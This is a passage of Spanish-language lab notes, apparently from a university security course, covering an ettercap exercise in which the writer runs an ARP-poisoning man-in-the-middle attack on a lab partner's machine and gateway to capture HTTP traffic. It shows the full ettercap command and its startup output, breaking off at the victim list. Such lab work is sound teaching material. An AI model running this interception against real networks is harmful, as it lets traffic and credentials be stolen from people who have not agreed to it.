 Apartado A): Instale el ettercap y pruebe sus opciones básicas en línea de comando.

apt install ettercap-text-only

Apartado B): Capture paquetería variada de su compañero de prácticas que incluya varias sesiones HTTP. Sobre esta paquetería (puede utilizar el wireshark para los siguientes subapartados).

1. Hacemos MITM a la máquina del compañero y esperamos a que haga algún tipo de petición:

root@debian:/home/lsi# ettercap -Tq -i ens33 -M arp:remote //10.11.48.82/ //10.11.48.1/

ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team

Listening on:
 ens33 -> 00:50:56:97:D2:0D
 10.11.48.83/255.255.254.0
 fe80::250:56ff:fe97:d20d/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...

 34 plugins
 42 protocol dissectors
 57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!

Scanning for merged targets (2 hosts)...

* |==================================================>| 100.00 %

2 hosts added to the hosts list...

ARP poisoning victims: